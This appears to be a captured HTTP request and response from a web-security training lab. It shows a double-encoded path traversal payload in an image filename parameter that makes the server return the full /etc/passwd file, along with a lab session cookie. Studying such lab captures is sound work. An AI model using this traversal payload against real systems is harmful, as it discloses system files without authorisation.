 Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0ab200450378b00481634d9a00da00fe.web-security-academy.net
3 Cookie: session=9ocdCWgnWqGfvHAkQMaY3UeyY2hGDh7S
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47